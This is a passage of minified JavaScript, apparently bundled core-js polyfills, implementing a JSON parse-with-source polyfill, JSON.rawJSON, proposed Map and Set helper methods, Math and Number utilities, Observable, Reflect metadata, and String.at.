"},OOr=/^[\da-f]{4}$/i,TOr=/^[\u0000-\u001F]$/,U2=function(e,r){for(var t=!0,a="";r<e.length;){var n=EOr(e,r);if(n==="\\"){var o=BO(e,r,r+2);if(mOr(kO,o))a+=kO[o],r+=2;else if(o==="\\u"){r+=2;var i=BO(e,r,r+4);if(!UO(OOr,i))throw new Fi("Bad Unicode escape at: "+r);a+=bOr(IOr(i,16)),r+=4}else throw new Fi('Unknown escape sequence: "'+o+'"')}else if(n==='"'){t=!1,r++;break}else{if(UO(TOr,n))throw new Fi("Bad control character in string literal at: "+r);a+=n,r++}}if(t)throw new Fi("Unterminated string at: "+r);return{value:a,end:r}},AOr=l,ROr=T,wg=b,wOr=w,fs=g,COr=m,k2=x,POr=A,xOr=le,_Or=_,MOr=P,WO=F,rd=Zr,W2=S,NOr=U2,DOr=Tt,GO=wg.JSON,FOr=wg.Number,ta=wg.SyntaxError,Cg=GO&&GO.parse,LOr=wOr("Object","keys"),jOr=Object.getOwnPropertyDescriptor,ur=fs("".charAt),vl=fs("".slice),ul=fs(/./.exec),HO=fs([].push),sl=/^\d$/,BOr=/^[1-9]$/,UOr=/^[\d-]$/,Rn=/^[\t\n\r ]$/,cl=0,VO=1,kOr=function(e,r){e=MOr(e);var t=new td(e,0),a=t.parse(),n=a.value,o=t.skip(Rn,a.end);if(o<e.length)throw new ta('Unexpected extra character: "'+ur(e,o)+'" after the parsed data at: '+o);return k2(r)?ed({"":n},"",r,a):n},ed=function(e,r,t,a){var n=e[r],o=a&&n===a.value,i=o&&typeof a.source=="string"?{source:a.source}:{},v,u,s,c,f;if(POr(n)){var $=xOr(n),d=o?a.nodes:$?[]:{};if($)for(v=d.length,s=WO(n),c=0;c<s;c++)KO(n,c,ed(n,""+c,t,c<v?d[c]:void 0));else for(u=LOr(n),s=WO(u),c=0;c<s;c++)f=u[c],KO(n,f,ed(n,f,t,_Or(d,f)?d[f]:void 0))}return COr(t,e,r,n,i)},KO=function(e,r,t){if(ROr){var a=jOr(e,r);if(a&&!a.configurable)return}t===void 0?delete e[r]:rd(e,r,t)},WOr=function(e,r,t,a){this.value=e,this.end=r,this.source=t,this.nodes=a},td=function(e,r){this.source=e,this.index=r};td.prototype={fork:function(e){return new td(this.source,e)},parse:function(){var e=this.source,r=this.skip(Rn,this.index),t=this.fork(r),a=ur(e,r);if(ul(UOr,a))return t.number();switch(a){case"{":return t.object();case"[":return t.array();case'"':return t.string();case"t":return t.keyword(!0);case"f":return t.keyword(!1);case"n":return t.keyword(null)}throw new ta('Unexpected character: "'+a+'" at: '+r)},node:function(e,r,t,a,n){return new WOr(r,a,e?null:vl(this.source,t,a),n)},object:function(){for(var e=this.source,r=this.index+1,t=!1,a={},n={};r<e.length;){if(r=this.until(['"',"}"],r),ur(e,r)==="}"&&!t){r++;break}var o=this.fork(r).string(),i=o.value;r=o.end,r=this.until([":"],r)+1,r=this.skip(Rn,r),o=this.fork(r).parse(),rd(n,i,o),rd(a,i,o.value),r=this.until([",","}"],o.end);var v=ur(e,r);if(v===",")t=!0,r++;else if(v==="}"){r++;break}}return this.node(VO,a,this.index,r,n)},array:function(){for(var e=this.source,r=this.index+1,t=!1,a=[],n=[];r<e.length;){if(r=this.skip(Rn,r),ur(e,r)==="]"&&!t){r++;break}var o=this.fork(r).parse();if(HO(n,o),HO(a,o.value),r=this.until([",","]"],o.end),ur(e,r)===",")t=!0,r++;else if(ur(e,r)==="]"){r++;break}}return this.node(VO,a,this.index,r,n)},string:function(){var e=this.index,r=NOr(this.source,this.index+1);return this.node(cl,r.value,e,r.end)},number:function(){var e=this.source,r=this.index,t=r;if(ur(e,t)==="-"&&t++,ur(e,t)==="0")t++;else if(ul(BOr,ur(e,t)))t=this.skip(sl,t+1);else throw new ta("Failed to parse number at: "+t);if(ur(e,t)==="."&&(t=this.skip(sl,t+1)),ur(e,t)==="e"||ur(e,t)==="E"){t++,(ur(e,t)==="+"||ur(e,t)==="-")&&t++;var a=t;if(t=this.skip(sl,t),a===t)throw new ta("Failed to parse number's exponent value at: "+t)}return this.node(cl,FOr(vl(e,r,t)),r,t)},keyword:function(e){var r=""+e,t=this.index,a=t+r.length;if(vl(this.source,t,a)!==r)throw new ta("Failed to parse value at: "+t);return this.node(cl,e,t,a)},skip:function(e,r){for(var t=this.source;r<t.length&&ul(e,ur(t,r));r++);return r},until:function(e,r){r=this.skip(Rn,r);for(var t=ur(this.source,r),a=0;a<e.length;a++)if(e[a]===t)return r;throw new ta('Unexpected character: "'+t+'" at: '+r)}};var GOr=W2(function(){var e="9007199254740993",r;return Cg(e,function(t,a,n){r=n.source}),r!==e}),HOr=DOr&&!W2(function(){return 1/Cg("-0 	")!==-1/0});AOr({target:"JSON",stat:!0,forced:GOr},{parse:function(r,t){return HOr&&!k2(t)?Cg(r):kOr(r,t)}});var G2=l,VOr=at,H2=j2,ls=w,KOr=m,Pg=g,zOr=x,YOr=B2,qOr=P,JOr=Zr,XOr=U2,ZOr=TA,QOr=Rt,rTr=j.set,eTr=String,zO=SyntaxError,tTr=ls("JSON","parse"),YO=ls("JSON","stringify"),aTr=ls("Object","create"),nTr=ls("Object","freeze"),ad=Pg("".charAt),fl=Pg("".slice),oTr=Pg([].push),nd=QOr(),qO=nd.length,JO="Unacceptable as raw JSON",XO=function(e){return e===" "||e==="	"||e==="\n"||e==="\r"};G2({target:"JSON",stat:!0,forced:!H2},{rawJSON:function(r){var t=qOr(r);if(t===""||XO(ad(t,0))||XO(ad(t,t.length-1)))throw new zO(JO);var a=tTr(t);if(typeof a=="object"&&a!==null)throw new zO(JO);var n=aTr(null);return rTr(n,{type:"RawJSON"}),JOr(n,"rawJSON",t),VOr?nTr(n):n}});YO&&G2({target:"JSON",stat:!0,arity:3,forced:!H2},{stringify:function(r,t,a){var n=ZOr(t),o=[],i=YO(r,function(d,h){var p=zOr(n)?KOr(n,this,eTr(d),h):h;return YOr(p)?nd+(oTr(o,p.rawJSON)-1):p},a);if(typeof i!="string")return i;for(var v="",u=i.length,s=0;s<u;s++){var c=ad(i,s);if(c==='"'){var f=XOr(i,++s).end-1,$=fl(i,s,f);v+=fl($,0,qO)===nd?o[fl($,qO)]:'"'+$+'"',s=f}else v+=c}return v}});var iTr=ir.has,hr=function(e){return iTr(e),e},vTr=l,uTr=hr,sTr=ir.remove;vTr({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var r=uTr(this),t=!0,a,n=0,o=arguments.length;n<o;n++)a=sTr(r,arguments[n]),t=t&&a;return!!t}});var cTr=l,fTr=hr,xg=ir,lTr=xg.get,$Tr=xg.has,ZO=xg.set;cTr({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(r,t){var a=fTr(this),n,o;return $Tr(a,r)?(n=lTr(a,r),"update"in t&&(n=t.update(n,r,a),ZO(a,r,n)),n):(o=t.insert(r,a),ZO(a,r,o),o)}});var dTr=l,hTr=k,gTr=hr,pTr=ee;dTr({target:"Map",proto:!0,real:!0,forced:!0},{every:function(r){var t=gTr(this),a=hTr(r,arguments.length>1?arguments[1]:void 0);return pTr(t,function(n,o){if(!a(n,o,t))return!1},!0)!==!1}});var yTr=l,STr=k,mTr=hr,V2=ir,ITr=ee,bTr=V2.Map,ETr=V2.set;yTr({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(r){var t=mTr(this),a=STr(r,arguments.length>1?arguments[1]:void 0),n=new bTr;return ITr(t,function(o,i){a(o,i,t)&&ETr(n,i,o)}),n}});var OTr=l,TTr=k,ATr=hr,RTr=ee;OTr({target:"Map",proto:!0,real:!0,forced:!0},{find:function(r){var t=ATr(this),a=TTr(r,arguments.length>1?arguments[1]:void 0),n=RTr(t,function(o,i){if(a(o,i,t))return{value:o}},!0);return n&&n.value}});var wTr=l,CTr=k,PTr=hr,xTr=ee;wTr({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(r){var t=PTr(this),a=CTr(r,arguments.length>1?arguments[1]:void 0),n=xTr(t,function(o,i){if(a(o,i,t))return{key:i}},!0);return n&&n.key}});var _Tr=k,MTr=I,NTr=D,DTr=z,$s=function(e,r,t){return function(n){var o=NTr(n),i=arguments.length,v=i>1?arguments[1]:void 0,u=v!==void 0,s=u?_Tr(v,i>2?arguments[2]:void 0):void 0,c=new e,f=0;return DTr(o,function($){var d=u?s($,f++):$;t?r(c,MTr(d)[0],d[1]):r(c,d)}),c}},FTr=l,QO=ir,LTr=$s;FTr({target:"Map",stat:!0,forced:!0},{from:LTr(QO.Map,QO.set,!0)});var jTr=l,BTr=hr,_g=ir,UTr=_g.get,kTr=_g.has,WTr=_g.set;jTr({target:"Map",proto:!0,real:!0},{getOrInsert:function(r,t){return kTr(BTr(this),r)?UTr(this,r):(WTr(this,r,t),t)}});var GTr=l,HTr=C,VTr=hr,Mg=ir,KTr=Mg.get,zTr=Mg.has,YTr=Mg.set;GTr({target:"Map",proto:!0,real:!0},{getOrInsertComputed:function(r,t){if(VTr(this),HTr(t),zTr(this,r))return KTr(this,r);r===0&&1/r===-1/0&&(r=0);var a=t(r);return YTr(this,r,a),a}});var qTr=function(e,r){return e===r||e!==e&&r!==r},JTr=l,XTr=qTr,ZTr=hr,QTr=ee;JTr({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(r){return QTr(ZTr(this),function(t){if(XTr(t,r))return!0},!0)===!0}});var rAr=l,eAr=m,tAr=z,aAr=x,rT=C,nAr=ir.Map;rAr({target:"Map",stat:!0,forced:!0},{keyBy:function(r,t){var a=aAr(this)?this:nAr,n=new a;rT(t);var o=rT(n.set);return tAr(r,function(i){eAr(o,n,t(i),i)}),n}});var oAr=l,iAr=hr,vAr=ee;oAr({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(r){var t=vAr(iAr(this),function(a,n){if(a===r)return{key:n}},!0);return t&&t.key}});var uAr=l,sAr=k,cAr=hr,K2=ir,fAr=ee,lAr=K2.Map,$Ar=K2.set;uAr({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(r){var t=cAr(this),a=sAr(r,arguments.length>1?arguments[1]:void 0),n=new lAr;return fAr(t,function(o,i){$Ar(n,a(o,i,t),o)}),n}});var dAr=l,hAr=k,gAr=hr,z2=ir,pAr=ee,yAr=z2.Map,SAr=z2.set;dAr({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(r){var t=gAr(this),a=hAr(r,arguments.length>1?arguments[1]:void 0),n=new yAr;return pAr(t,function(o,i){SAr(n,i,a(o,i,t))}),n}});var mAr=l,IAr=hr,bAr=z,EAr=ir.set;mAr({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(r){for(var t=IAr(this),a=arguments.length,n=0;n<a;)bAr(arguments[n++],function(o,i){EAr(t,o,i)},{AS_ENTRIES:!0});return t}});var OAr=I,ds=function(e,r,t){return function(){for(var n=new e,o=arguments.length,i=0;i<o;i++){var v=arguments[i];t?r(n,OAr(v)[0],v[1]):r(n,v)}return n}},TAr=l,eT=ir,AAr=ds;TAr({target:"Map",stat:!0,forced:!0},{of:AAr(eT.Map,eT.set,!0)});var RAr=l,wAr=C,CAr=hr,PAr=ee,xAr=TypeError;RAr({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(r){var t=CAr(this),a=arguments.length<2,n=a?void 0:arguments[1];if(wAr(r),PAr(t,function(o,i){a?(a=!1,n=o):n=r(n,o,i,t)}),a)throw new xAr("Reduce of empty map with no initial value");return n}});var _Ar=l,MAr=k,NAr=hr,DAr=ee;_Ar({target:"Map",proto:!0,real:!0,forced:!0},{some:function(r){var t=NAr(this),a=MAr(r,arguments.length>1?arguments[1]:void 0);return DAr(t,function(n,o){if(a(n,o,t))return!0},!0)===!0}});var FAr=l,tT=C,LAr=hr,Ng=ir,jAr=TypeError,BAr=Ng.get,UAr=Ng.has,kAr=Ng.set;FAr({target:"Map",proto:!0,real:!0,forced:!0},{update:function(r,t){var a=LAr(this),n=arguments.length;tT(t);var o=UAr(a,r);if(!o&&n<3)throw new jAr("Updating absent value");var i=o?BAr(a,r):tT(n>2?arguments[2]:void 0)(r,a);return kAr(a,r,t(i,r,a)),a}});var Li=m,ll=C,ji=x,WAr=I,GAr=TypeError,Dg=function(r,t){var a=WAr(this),n=ll(a.get),o=ll(a.has),i=ll(a.set),v=arguments.length>2?arguments[2]:void 0,u;if(!ji(t)&&!ji(v))throw new GAr("At least one callback required");return Li(o,a,r)?(u=Li(n,a,r),ji(t)&&(u=t(u),Li(i,a,r,u))):ji(v)&&(u=v(),Li(i,a,r,u)),u},HAr=l,VAr=Dg;HAr({target:"Map",proto:!0,real:!0,name:"upsert",forced:!0},{updateOrInsert:VAr});var KAr=l,zAr=Dg;KAr({target:"Map",proto:!0,real:!0,forced:!0},{upsert:zAr});var YAr=TypeError,qAr=function(e){if(typeof e=="number")return e;throw new YAr("Argument is not a number")},$l=qAr,JAr=Math.min,XAr=Math.max,Y2=function(r,t,a){return JAr(XAr($l(r),$l(t)),$l(a))},ZAr=l,QAr=Y2;ZAr({target:"Math",stat:!0,forced:!0},{clamp:QAr});var rRr=l;rRr({target:"Math",stat:!0,nonConfigurable:!0,nonWritable:!0},{DEG_PER_RAD:Math.PI/180});var eRr=l,tRr=180/Math.PI;eRr({target:"Math",stat:!0,forced:!0},{degrees:function(r){return r*tRr}});var q2=function(r,t,a,n,o){var i=+r,v=+t,u=+a,s=+n,c=+o;return i!==i||v!==v||u!==u||s!==s||c!==c?NaN:i===1/0||i===-1/0?i:(i-v)*(c-s)/(u-v)+s},aRr=l,nRr=q2,oRr=Ld;aRr({target:"Math",stat:!0,forced:!0},{fscale:function(r,t,a,n,o){return oRr(nRr(r,t,a,n,o))}});var iRr=l;iRr({target:"Math",stat:!0,forced:!0},{iaddh:function(r,t,a,n){var o=r>>>0,i=t>>>0,v=a>>>0;return i+(n>>>0)+((o&v|(o|v)&~(o+v>>>0))>>>31)|0}});var vRr=l;vRr({target:"Math",stat:!0,forced:!0},{imulh:function(r,t){var a=65535,n=+r,o=+t,i=n&a,v=o&a,u=n>>16,s=o>>16,c=(u*v>>>0)+(i*v>>>16);return u*s+(c>>16)+((i*s>>>0)+(c&a)>>16)}});var uRr=l;uRr({target:"Math",stat:!0,forced:!0},{isubh:function(r,t,a,n){var o=r>>>0,i=t>>>0,v=a>>>0;return i-(n>>>0)-((~o&v|~(o^v)&o-v>>>0)>>>31)|0}});var sRr=l;sRr({target:"Math",stat:!0,nonConfigurable:!0,nonWritable:!0},{RAD_PER_DEG:180/Math.PI});var cRr=l,fRr=Math.PI/180;cRr({target:"Math",stat:!0,forced:!0},{radians:function(r){return r*fRr}});var lRr=l,$Rr=q2;lRr({target:"Math",stat:!0,forced:!0},{scale:$Rr});var dRr=l,hRr=I,gRr=Kw,pRr=Mt,yRr=or,J2=j,X2="Seeded Random",Z2=X2+" Generator",SRr='Math.seededPRNG() argument should have a "seed" field with a finite value.',mRr=J2.set,IRr=J2.getterFor(Z2),bRr=TypeError,ERr=pRr(function(r){mRr(this,{type:Z2,seed:r%2147483647})},X2,function(){var r=IRr(this),t=r.seed=(r.seed*1103515245+12345)%2147483647;return yRr((t&1073741823)/1073741823,!1)});dRr({target:"Math",stat:!0,forced:!0},{seededPRNG:function(r){var t=hRr(r).seed;if(!gRr(t))throw new bRr(SRr);return new ERr(t)}});var ORr=l;ORr({target:"Math",stat:!0,forced:!0},{signbit:function(r){var t=+r;return t===t&&t===0?1/t===-1/0:t<0}});var TRr=l;TRr({target:"Math",stat:!0,forced:!0},{umulh:function(r,t){var a=65535,n=+r,o=+t,i=n&a,v=o&a,u=n>>>16,s=o>>>16,c=(u*v>>>0)+(i*v>>>16);return u*s+(c>>>16)+((i*s>>>0)+(c&a)>>>16)}});var ARr=l,RRr=Y2,wRr=co;ARr({target:"Number",proto:!0,forced:!0},{clamp:function(r,t){return RRr(wRr(this),r,t)}});var CRr=l,To=g,PRr=H,yn="Invalid number representation",xRr="Invalid radix",_Rr=RangeError,Bi=SyntaxError,MRr=TypeError,aT=parseInt,NRr=Math.pow,Q2=/^[\d.a-z]+$/,DRr=To("".charAt),FRr=To(Q2.exec),LRr=To(1.1.toString),jRr=To("".slice),BRr=To("".split);CRr({target:"Number",stat:!0,forced:!0},{fromString:function(r,t){var a=1;if(typeof r!="string")throw new MRr(yn);if(!r.length)throw new Bi(yn);if(DRr(r,0)==="-"&&(a=-1,r=jRr(r,1),!r.length))throw new Bi(yn);var n=t===void 0?10:PRr(t);if(n<2||n>36)throw new _Rr(xRr);if(!FRr(Q2,r))throw new Bi(yn);var o=BRr(r,"."),i=aT(o[0],n);if(o.length>1&&(i+=aT(o[1],n)/NRr(n,o[1].length)),n===10&&LRr(i,n)!==r)throw new Bi(yn);return a*i}});var URr=l,kRr=Ag;URr({target:"Number",stat:!0,forced:!0},{range:function(r,t,a){return new kRr(r,t,a,"number",0,1)}});var r_=j,WRr=Mt,Ui=or,GRr=_,HRr=Fa,VRr=D,e_="Object Iterator",KRr=r_.set,zRr=r_.getterFor(e_),Fg=WRr(function(r,t){var a=VRr(r);KRr(this,{type:e_,mode:t,object:a,keys:HRr(a),index:0})},"Object",function(){for(var r=zRr(this),t=r.keys;;){if(t===null||r.index>=t.length)return r.object=r.keys=null,Ui(void 0,!0);var a=t[r.index++],n=r.object;if(GRr(n,a)){switch(r.mode){case"keys":return Ui(a,!1);case"values":return Ui(n[a],!1)}return Ui([a,n[a]],!1)}}}),YRr=l,qRr=Fg;YRr({target:"Object",stat:!0,forced:!0},{iterateEntries:function(r){return new qRr(r,"entries")}});var JRr=l,XRr=Fg;JRr({target:"Object",stat:!0,forced:!0},{iterateKeys:function(r){return new XRr(r,"keys")}});var ZRr=l,QRr=Fg;ZRr({target:"Object",stat:!0,forced:!0},{iterateValues:function(r){return new QRr(r,"values")}});var rwr=l,vv=m,Ao=T,ewr=Nt,t_=C,twr=I,awr=Sr,a_=x,nwr=Cr,owr=A,uv=q,iwr=B,Lg=re,n_=V,sa=S0,vwr=R,o_=j,uwr=vwr("observable"),jg="Observable",i_="Subscription",v_="SubscriptionObserver",Bg=o_.getterFor,Ug=o_.set,swr=Bg(jg),u_=Bg(i_),sv=Bg(v_),s_=function(e){this.observer=twr(e),this.cleanup=null,this.subscriptionObserver=null};s_.prototype={type:i_,clean:function(){var e=this.cleanup;if(e){this.cleanup=null;try{e()}catch(r){sa(r)}}},close:function(){if(!Ao){var e=this.facade,r=this.subscriptionObserver;e.closed=!0,r&&(r.closed=!0)}this.observer=null},isClosed:function(){return this.observer===null}};var kg=function(e,r){var t=Ug(this,new s_(e)),a;Ao||(this.closed=!1);try{(a=uv(e,"start"))&&vv(a,e,this)}catch(v){sa(v)}if(!t.isClosed()){var n=t.subscriptionObserver=new Wg(t);try{var o=r(n),i=o;nwr(o)||(t.cleanup=a_(o.unsubscribe)?function(){i.unsubscribe()}:t_(o))}catch(v){n.error(v);return}t.isClosed()&&t.clean()}};kg.prototype=Lg({},{unsubscribe:function(){var r=u_(this);r.isClosed()||(r.close(),r.clean())}});Ao&&n_(kg.prototype,"closed",{configurable:!0,get:function(){return u_(this).isClosed()}});var Wg=function(e){Ug(this,{type:v_,subscriptionState:e}),Ao||(this.closed=!1)};Wg.prototype=Lg({},{next:function(r){var t=sv(this).subscriptionState;if(!t.isClosed()){var a=t.observer;try{var n=uv(a,"next");n&&vv(n,a,r)}catch(o){sa(o)}}},error:function(r){var t=sv(this).subscriptionState;if(!t.isClosed()){var a=t.observer;t.close();try{var n=uv(a,"error");n?vv(n,a,r):sa(r)}catch(o){sa(o)}t.clean()}},complete:function(){var r=sv(this).subscriptionState;if(!r.isClosed()){var t=r.observer;r.close();try{var a=uv(t,"complete");a&&vv(a,t)}catch(n){sa(n)}r.clean()}}});Ao&&n_(Wg.prototype,"closed",{configurable:!0,get:function(){return sv(this).subscriptionState.isClosed()}});var c_=function(r){awr(this,Gg),Ug(this,{type:jg,subscriber:t_(r)})},Gg=c_.prototype;Lg(Gg,{subscribe:function(r){var t=arguments.length;return new kg(a_(r)?{next:r,error:t>1?arguments[1]:void 0,complete:t>2?arguments[2]:void 0}:owr(r)?r:{},swr(this).subscriber)}});iwr(Gg,uwr,function(){return this});rwr({global:!0,constructor:!0,forced:!0},{Observable:c_});ewr(jg);var cwr=l,fwr=w,lwr=m,nT=I,$wr=$e,dwr=rt,hwr=q,gwr=z,pwr=R,ywr=pwr("observable");cwr({target:"Observable",stat:!0,forced:!0},{from:function(r){var t=$wr(this)?this:fwr("Observable"),a=hwr(nT(r),ywr);if(a){var n=nT(lwr(a,r));return n.constructor===t?n:new t(function(i){return n.subscribe(i)})}var o=dwr(r);return new t(function(i){gwr(o,function(v,u){if(i.next(v),i.closed)return u()},{IS_ITERATOR:!0,INTERRUPTED:!0}),i.complete()})}});var Swr=l,f_=w,mwr=$e,Iwr=f_("Array");Swr({target:"Observable",stat:!0,forced:!0},{of:function(){for(var r=mwr(this)?this:f_("Observable"),t=arguments.length,a=Iwr(t),n=0;n<t;)a[n]=arguments[n++];return new r(function(o){for(var i=0;i<t;i++)if(o.next(a[i]),o.closed)return;o.complete()})}});var l_=w,bwr=g,Ewr=Ze,oT=l_("Map"),Owr=l_("WeakMap"),Twr=bwr([].push),iT=Ewr("metadata"),od=iT.store||(iT.store=new Owr),Ro=function(e,r,t){var a=od.get(e);if(!a){if(!t)return;od.set(e,a=new oT)}var n=a.get(r);if(!n){if(!t)return;a.set(r,n=new oT)}return n},Awr=function(e,r,t){var a=Ro(r,t,!1);return a===void 0?!1:a.has(e)},Rwr=function(e,r,t){var a=Ro(r,t,!1);return a===void 0?void 0:a.get(e)},wwr=function(e,r,t,a){Ro(t,a,!0).set(e,r)},Cwr=function(e,r){var t=Ro(e,r,!1),a=[];return t&&t.forEach(function(n,o){Twr(a,o)}),a},Pwr=function(e){return e===void 0||typeof e=="symbol"?e:String(e)},_e={store:od,getMap:Ro,has:Awr,get:Rwr,set:wwr,keys:Cwr,toKey:Pwr},xwr=l,$_=_e,_wr=I,Mwr=$_.toKey,Nwr=$_.set;xwr({target:"Reflect",stat:!0},{defineMetadata:function(r,t,a){var n=arguments.length<4?void 0:Mwr(arguments[3]);Nwr(r,t,_wr(a),n)}});var Dwr=l,Hg=_e,Fwr=I,Lwr=Hg.toKey,jwr=Hg.getMap,vT=Hg.store;Dwr({target:"Reflect",stat:!0},{deleteMetadata:function(r,t){var a=arguments.length<3?void 0:Lwr(arguments[2]),n=jwr(Fwr(t),a,!1);if(n===void 0||!n.delete(r))return!1;if(n.size)return!0;var o=vT.get(t);return o.delete(a),!!o.size||vT.delete(t)}});var Bwr=l,Vg=_e,Uwr=I,kwr=tr,Wwr=Vg.has,Gwr=Vg.get,Hwr=Vg.toKey,d_=function(e,r,t){var a=Wwr(e,r,t);if(a)return Gwr(e,r,t);var n=kwr(r);return n!==null?d_(e,n,t):void 0};Bwr({target:"Reflect",stat:!0},{getMetadata:function(r,t){var a=arguments.length<3?void 0:Hwr(arguments[2]);return d_(r,Uwr(t),a)}});var Vwr=l,h_=g,g_=_e,Kwr=I,zwr=tr,Ywr=Og,qwr=h_(Ywr),Jwr=h_([].concat),Xwr=g_.keys,Zwr=g_.toKey,p_=function(e,r){var t=Xwr(e,r),a=zwr(e);if(a===null)return t;var n=p_(a,r);return n.length?t.length?qwr(Jwr(t,n)):n:t};Vwr({target:"Reflect",stat:!0},{getMetadataKeys:function(r){var t=arguments.length<2?void 0:Zwr(arguments[1]);return p_(Kwr(r),t)}});var Qwr=l,y_=_e,r0r=I,e0r=y_.get,t0r=y_.toKey;Qwr({target:"Reflect",stat:!0},{getOwnMetadata:function(r,t){var a=arguments.length<3?void 0:t0r(arguments[2]);return e0r(r,r0r(t),a)}});var a0r=l,S_=_e,n0r=I,o0r=S_.keys,i0r=S_.toKey;a0r({target:"Reflect",stat:!0},{getOwnMetadataKeys:function(r){var t=arguments.length<2?void 0:i0r(arguments[1]);return o0r(n0r(r),t)}});var v0r=l,m_=_e,u0r=I,s0r=tr,c0r=m_.has,f0r=m_.toKey,I_=function(e,r,t){var a=c0r(e,r,t);if(a)return!0;var n=s0r(r);return n!==null?I_(e,n,t):!1};v0r({target:"Reflect",stat:!0},{hasMetadata:function(r,t){var a=arguments.length<3?void 0:f0r(arguments[2]);return I_(r,u0r(t),a)}});var l0r=l,b_=_e,$0r=I,d0r=b_.has,h0r=b_.toKey;l0r({target:"Reflect",stat:!0},{hasOwnMetadata:function(r,t){var a=arguments.length<3?void 0:h0r(arguments[2]);return d0r(r,$0r(t),a)}});var g0r=l,E_=_e,p0r=I,y0r=E_.toKey,S0r=E_.set;g0r({target:"Reflect",stat:!0},{metadata:function(r,t){return function(n,o){S0r(r,t,p0r(n),y0r(o))}}});var m0r=l,I0r=dr,b0r=cr.add;m0r({target:"Set",proto:!0,real:!0,forced:!0},{addAll:function(){for(var r=I0r(this),t=0,a=arguments.length;t<a;t++)b0r(r,arguments[t]);return r}});var E0r=l,O0r=dr,T0r=cr.remove;E0r({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var r=O0r(this),t=!0,a,n=0,o=arguments.length;n<o;n++)a=T0r(r,arguments[n]),t=t&&a;return!!t}});var A0r=Er,R0r=_,w0r=Cr,C0r=R,P0r=ja,x0r=C0r("iterator"),_0r=Object,M0r=function(e){if(w0r(e))return!1;var r=_0r(e);return r[x0r]!==void 0||"@@iterator"in r||R0r(P0r,A0r(r))},N0r=w,uT=x,D0r=M0r,F0r=A,L0r=N0r("Set"),j0r=function(e){return F0r(e)&&typeof e.size=="number"&&uT(e.has)&&uT(e.keys)},kt=function(e){return j0r(e)?e:D0r(e)?new L0r(e):e},B0r=l,U0r=m,k0r=kt,W0r=OC;B0r({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(r){return U0r(W0r,this,k0r(r))}});var G0r=l,H0r=k,V0r=dr,K0r=_r;G0r({target:"Set",proto:!0,real:!0,forced:!0},{every:function(r){var t=V0r(this),a=H0r(r,arguments.length>1?arguments[1]:void 0);return K0r(t,function(n){if(!a(n,n,t))return!1},!0)!==!1}});var z0r=l,Y0r=k,q0r=dr,O_=cr,J0r=_r,X0r=O_.Set,Z0r=O_.add;z0r({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(r){var t=q0r(this),a=Y0r(r,arguments.length>1?arguments[1]:void 0),n=new X0r;return J0r(t,function(o){a(o,o,t)&&Z0r(n,o)}),n}});var Q0r=l,rCr=k,eCr=dr,tCr=_r;Q0r({target:"Set",proto:!0,real:!0,forced:!0},{find:function(r){var t=eCr(this),a=rCr(r,arguments.length>1?arguments[1]:void 0),n=tCr(t,function(o){if(a(o,o,t))return{value:o}},!0);return n&&n.value}});var aCr=l,sT=cr,nCr=$s;aCr({target:"Set",stat:!0,forced:!0},{from:nCr(sT.Set,sT.add,!1)});var oCr=l,iCr=m,vCr=kt,uCr=TC;oCr({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(r){return iCr(uCr,this,vCr(r))}});var sCr=l,cCr=m,fCr=kt,lCr=AC;sCr({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(r){return cCr(lCr,this,fCr(r))}});var $Cr=l,dCr=m,hCr=kt,gCr=RC;$Cr({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(r){return dCr(gCr,this,hCr(r))}});var pCr=l,yCr=m,SCr=kt,mCr=wC;pCr({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(r){return yCr(mCr,this,SCr(r))}});var ICr=l,T_=g,bCr=dr,ECr=_r,OCr=P,TCr=T_([].join),ACr=T_([].push);ICr({target:"Set",proto:!0,real:!0,forced:!0},{join:function(r){var t=bCr(this),a=r===void 0?",":OCr(r),n=[];return ECr(t,function(o){ACr(n,o)}),TCr(n,a)}});var RCr=l,wCr=k,CCr=dr,A_=cr,PCr=_r,xCr=A_.Set,_Cr=A_.add;RCr({target:"Set",proto:!0,real:!0,forced:!0},{map:function(r){var t=CCr(this),a=wCr(r,arguments.length>1?arguments[1]:void 0),n=new xCr;return PCr(t,function(o){_Cr(n,a(o,o,t))}),n}});var MCr=l,cT=cr,NCr=ds;MCr({target:"Set",stat:!0,forced:!0},{of:NCr(cT.Set,cT.add,!1)});var DCr=l,FCr=C,LCr=dr,jCr=_r,BCr=TypeError;DCr({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(r){var t=LCr(this),a=arguments.length<2,n=a?void 0:arguments[1];if(FCr(r),jCr(t,function(o){a?(a=!1,n=o):n=r(n,o,o,t)}),a)throw new BCr("Reduce of empty set with no initial value");return n}});var UCr=l,kCr=k,WCr=dr,GCr=_r;UCr({target:"Set",proto:!0,real:!0,forced:!0},{some:function(r){var t=WCr(this),a=kCr(r,arguments.length>1?arguments[1]:void 0);return GCr(t,function(n){if(a(n,n,t))return!0},!0)===!0}});var HCr=l,VCr=m,KCr=kt,zCr=CC;HCr({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(r){return VCr(zCr,this,KCr(r))}});var YCr=l,qCr=m,JCr=kt,XCr=xC;YCr({target:"Set",proto:!0,real:!0,forced:!0},{union:function(r){return qCr(XCr,this,JCr(r))}});var ZCr=l,QCr=Ha.charAt,rPr=G,ePr=H,tPr=P;ZCr({target:"String",proto:!0,forced:!0},{at:function(r){var t=tPr(rPr(this)),a=t.length,n=ePr(r),o=n>=0?n:a+n;return o<0||o>=a?void 0:QCr(t,o)}});var R_=g,aPr=Q,fT=P,nPr=F,oPr=TypeError,lT=R_([].push),iPr=R_([].join),w_=function(r){var t=aPr(r),a=nPr(t);if(!a)return"";for(var n=arguments.length,o=[],i=0;;){var v=t[i++];if(v===void 0)throw new oPr("Incorrect template");if(lT(o,fT(v)),i===a)return 